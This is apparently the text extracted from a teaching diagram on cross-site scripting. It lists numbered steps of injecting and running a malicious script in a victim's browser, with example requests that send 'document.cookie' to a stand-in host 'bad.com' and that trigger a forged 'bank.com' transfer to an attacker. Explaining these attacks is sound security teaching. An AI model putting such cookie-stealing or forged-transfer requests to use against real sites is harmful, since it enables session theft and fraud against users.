 GET http://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
Browser
1 Inject
malicious
script
2 Request content
3 Receive malicious script
5 Perform attacker action
4 Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET
http://bank.com/transfer?amt=9999&to
=attacker